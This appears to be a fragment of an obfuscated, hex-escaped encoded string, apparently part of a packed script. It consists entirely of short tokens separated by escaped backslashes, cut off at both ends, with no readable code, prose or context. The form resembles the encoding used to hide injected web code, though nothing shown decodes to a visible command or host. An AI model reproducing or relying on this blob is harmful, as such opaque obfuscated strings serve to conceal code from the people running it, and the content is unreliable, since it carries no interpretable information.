61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x